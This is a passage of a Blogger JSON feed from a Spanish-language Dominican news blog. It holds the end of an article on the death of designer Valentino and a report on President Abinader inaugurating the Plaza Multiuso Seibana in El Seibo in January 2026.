colectiva de los italianos”, según\nanálisis recogidos en la prensa especializada.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl estilo de vida de Valentino fue inseparable de su\nimagen profesional. Cronistas del ámbito recordaron escenas que contribuyeron a\ncimentar su leyenda: “fotografías junto a Jacqueline Onassis en Capri,\ncastillos en Francia y palacios en Roma, trescientos trajes hechos a medida por\nCaraceni, paseos en Mercedes por las calles de la capital en los momentos más\ntensos de los años de plomo, valses con Liz Taylor, su yate T. M. Blue One\nvisitado por André Leon Talley, los célebres carlinos y el cumpleaños celebrado\nen Nueva York con Aretha Franklin, Plácido Domingo y Bette Midler”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESin embargo, su reserva personal nunca se tradujo en\nsilencio público. Voces del sector evocaron que “nunca temió expresar sus ideas\no luchar por sus causas”: su vestido por la paz, creado el mismo año de la\nGuerra del Golfo, y su temprano compromiso con la lucha contra el SIDA, así\ncomo la fundación en Roma de una academia con su nombre dedicada a las artes,\nconfirmaron la dimensión pública de su figura.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EValentino resumió en vida sus talentos de manera\npragmática: “Sé hacer solo tres cosas en la vida: ropa, decorar casas y\nentretener a la gente”. Esta última habilidad consolidó su reputación tanto\nentre la élite neoyorquina de los años setenta como ante el gran público\nitaliano con la cita anual de Donna Sotto le Stelle, el desfile estival\ncelebrado en las escalinatas de Trinità de’ Monti. “Una imagen grabada en la\nmemoria de al menos dos generaciones de italianos”, remarcaron periodistas\nespecializados.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/3779902648096165472\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-icono-de-la-moda-italiana-valentino.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3779902648096165472"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3779902648096165472"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-icono-de-la-moda-italiana-valentino.html","title":"El ícono de la moda italiana Valentino Caravani fallece a los 93 años de edad "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIG9dbjFWOoAB2wuRQ0ZBD8Mcho0WkF2LfK8tFHpGbVq6RNEQRRXWC8QR0EBEQtKl8gdx9yTybUU5lD-2I87F1M9Hsa1i76t0BA8V0XakzaZ1Qe2p8xOlQM5lvnitlP9hs1K_EtvOJJomSXFEWb-XMEcKKrXl3V924uIpkLTp-Skt9JnZq4UahRQCuJCbi\/s72-c\/valentino%20m%20uere.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-2060225056845380169"},"published":{"$t":"2026-01-17T03:07:00.000-04:00"},"updated":{"$t":"2026-01-17T13:16:44.989-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"otras noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"provinciales"}],"title":{"type":"text","$t":"Inaugurada por el presidente Abinader la Plaza Multiuso Seibana será para corridas de toros, conciertos y actividades culturales "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp64Q9bsRX2O93oSsDLGthvQ7BoxVGKVvu4V7Y2OGWmHwyt1ql_973J1rHlrkK5uvgpmOnl0ocu84GvHDA1whnhYyvhHQel9tD-no4XFnEFHYqwTqgn_qUnfzDGbEc4mie7_czJxmy0rQck1QahJ3rVp2zgJnioJ-FGKsWDgd6o052cjOOJflM5b7hT2wV\/s1300\/WhatsApp%20Image%202026-01-16%20at%203.3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"731\" data-original-width=\"1300\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp64Q9bsRX2O93oSsDLGthvQ7BoxVGKVvu4V7Y2OGWmHwyt1ql_973J1rHlrkK5uvgpmOnl0ocu84GvHDA1whnhYyvhHQel9tD-no4XFnEFHYqwTqgn_qUnfzDGbEc4mie7_czJxmy0rQck1QahJ3rVp2zgJnioJ-FGKsWDgd6o052cjOOJflM5b7hT2wV\/w640-h360\/WhatsApp%20Image%202026-01-16%20at%203.3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EEL SEIBO, República Dominicana (17 Enero 2026).- En una jornada dedicada al\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; color: #212529; text-align: justify;\"\u003Edesarrollo local\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; text-align: justify;\"\u003Ey a la\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; text-align: justify;\"\u003E\u0026nbsp;inversión en la gente\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; text-align: justify;\"\u003E, el\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; text-align: justify;\"\u003Epresidente Luis Abinader\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; text-align: justify;\"\u003E\u0026nbsp;dejó inaugurada este viernes la\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; text-align: justify;\"\u003EPlaza Multiuso Seibana\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; text-align: justify;\"\u003E, una obra destinada a fortalecer la\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; text-align: justify;\"\u003Ecohesión social\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; text-align: justify;\"\u003E, dinamizar la\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; text-align: justify;\"\u003Eactividad cultural\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Ey ampliar\u003C\/span\u003E\u003C\/b\u003E \u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Elas\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; text-align: justify;\"\u003Eoportunidades económicas\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; text-align: justify;\"\u003E\u0026nbsp;de la provincia El Seibo y de toda la Región Este.\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: justify;\"\u003EAcompañado del ministro de Turismo,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: justify;\"\u003EDavid Collado\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: justify;\"\u003E, el mandatario entregó esta moderna infraestructura con\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: justify;\"\u003Ecapacidad para 2,500 personas\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: justify;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: justify;\"\u003Eestacionamientos para autobuses y vehículos\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: justify;\"\u003E, y un\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: justify;\"\u003Eárea infantil\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: justify;\"\u003E\u0026nbsp;de 2,567 metros cuadrados, concebida para albergar múltiples eventos, corridas de toros, conciertos y actividades culturales.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: justify;\"\u003ELa Plaza Multiuso se proyecta como un\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: justify;\"\u003Enuevo atractivo turístico para la provincia y la región.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: justify;\"\u003EDurante el acto, el presidente Abinader afirmó que\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: justify;\"\u003EMiches es el próximo gran destino turístico\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: justify;\"\u003Ede la República Dominicana y subrayó que el desarrollo económico no es una iniciativa personal ni improvisada, sino el resultado de\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: justify;\"\u003Eplanificación, administración eficaz, eficiencia\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: justify;\"\u003Ehonestidad y una correcta orientación de los recursos\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: justify;\"\u003E\u0026nbsp;hacia donde generan beneficios reales para la población.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cimg data-entity-type=\"file\" data-entity-uuid=\"5e72f64e-32f6-48d9-b65c-bf04d248928e\" height=\"1066\" loading=\"lazy\" src=\"https:\/\/presidencia.gob.do\/sites\/default\/files\/inline-images\/WhatsApp%20Image%202026-01-16%20at%203.34.26%20PM%282%29.jpeg\" style=\"box-sizing: border-box; height: auto; max-width: 100%; vertical-align: middle;\" width=\"1600\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003EEl jefe de Estado agradeció la colaboración del\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003ECentral Romana\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u0026nbsp;para hacer posible el proyecto y expresó que la Plaza Multiuso representa\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003Eel pasado, el presente y el futuro de El Seibo\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003EEn cuanto al pasado, destacó que se honran las\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003Eraíces culturales e históricas\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u0026nbsp;de la provincia, incluyendo la tradición de las\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003Ecorridas de toros\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E, no solo como expresión cultural, sino también como\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003Eoportunidad económica\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u0026nbsp;vinculada al turismo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003EExplicó que una parte de los turistas busca\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003Eofertas complementarias al sol y playa\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E, como actividades culturales, históricas y ecoturísticas, por lo que se creará\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003Euna dirección y un patronato\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u0026nbsp;para organizar\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003Eactividades periódicas que atraigan visitantes\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003ESobre el presente, el mandatario resaltó que El Seibo es una\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003Eprovincia agrícola y ganadera\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u0026nbsp;que requería una infraestructura adecuada para\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003Eferias, negocios y actividades productivas\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E. Indicó que esta remodelación permitirá fortalecer el sector ganadero local y anunció que la estructura llevará el\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003Enombre de Don Eduardo Lima\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E, en reconocimiento a su vínculo con la provincia.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003EAsimismo, enfatizó que El Seibo debe incrementar su producción para suplir la\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003Ecreciente demanda de los hoteles que se desarrollan en Miches\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E, identificado como el próximo gran destino turístico del país.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003ESeñaló que\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003Ese están superando retos de permisiología\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u0026nbsp;para equilibrar el crecimiento económico con la sostenibilidad ambiental y que recientemente se han aprobado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003Enuevos proyectos turísticos\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E, lo que impulsará la\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003Eproducción agropecuaria local\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E, generará\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003Eingresos para los campesinos y empleos directos e indirectos\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u0026nbsp;en la región. Recordó que cada habitación hotelera genera múltiples empleos y representa una oportunidad para los habitantes de la provincia.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003EEl presidente Abinader también\u0026nbsp;\u003C\/span\u003Eabordó la necesidad de acompañar este desarrollo con infraestructura, salud y educación, destacando la conclusión de hospitales, la mejora de carreteras, especialmente la vía El Seibo–Miches y la atención a comunidades en crecimiento.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cb\u003EEl Seibo atraviesa su mejor momento histórico en materia de turismo\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003EDe su lado, el ministro de Turismo,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003EDavid Collado\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E, destacó que la Plaza Cultural Multiuso de El Seibo fue una\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003Einiciativa impulsada directamente por el presidente Luis Abinader\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E, quien dio seguimiento constante al proyecto hasta hacerlo realidad. Informó que la obra tuvo una inversión de\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003ERD 430 millones\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u0026nbsp;y fue ejecutada con\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003Etotal transparencia\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E, con la participación de universidades, iglesias y entidades del sector turístico como\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003Eveedores\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003ECollado resaltó el impacto del desarrollo turístico en la provincia, especialmente en Miches, donde los\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003Eacuerdos público-privados han generado más de mil 154 millones de dólares\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u0026nbsp;en inversiones hoteleras, miles de empleos y un crecimiento sostenido en la llegada de turistas.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003EAfirmó que El\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003ESeibo vive su\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003Emejor momento histórico en materia de turismo\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E, fruto de decisiones valientes y una visión de desarrollo sostenible.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003EMientras que el senador de la provincia,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003ESantiago Zorrilla\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E, aseguró que la provincia tiene\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003Eun antes y un después con la gestión del presidente Abinader\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E, destacando inversiones en agua potable, obras viales, salud, cultura y educación, y afirmó que\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003Eel mandatario respeta el dinero del Estado.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003EEn tanto, el alcalde de El Seibo,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003ELeo Francis Zorrilla\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E, destacó el precedente vinculante de esta obra para la geografía nacional y señaló que el presidente marca un antes y un después al escuchar a la gente. “\u003C\/span\u003E\u003Cem style=\"box-sizing: border-box;\"\u003ENos sentimos orgullosos de tener un presidente que escucha, que trabaja, que transforma y que cambia este país”\u003C\/em\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E, expresó.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cb\u003EDescripción de la obra\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003ELa Plaza Multiuso Seibana cuenta con\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E4,900 metros cuadrados de construcción\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u0026nbsp;en un área de intervención de 22,270 metros cuadrados. Posee una\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003Eplaza de esparcimiento\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u0026nbsp;de 17,370 metros cuadrados,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003Eestacionamientos\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u0026nbsp;para 102\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003Evehículos, siete autobuses y 36 motores, además de 4,521 metros cuadrados de\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003Epaisajismo, área infantil, iluminación, equipamiento y seguridad.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn su interior dispone de un salón multiuso con capacidad para 60 personas, palcos para 56 personas, oficinas, seis módulos de venta, áreas de mesas, cocina, oficinas administrativas, almacenes, establos, camerinos, corrales, boletería, punto de información, tienda de regalos y sala de espera.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003EEstuvieron el ministro de Justicia,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003EAntoliano Peralta\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E; el director de la Policía Nacional, mayor general\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003ERamón Antonio Guzmán Peralta\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E; el director de la Autoridad Portuaria,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003EJean Luis Rodríguez\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E; el director de Politur, general\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003EMinoru Matsunaga\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E; el director de Corphotel,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003EVíctor Ogando\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E, y el vicepresidente ejecutivo del Central Romana Corporation,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003ELeo Matos.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: Montserrat, sans-serif; font-size: 17.136px; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cbr 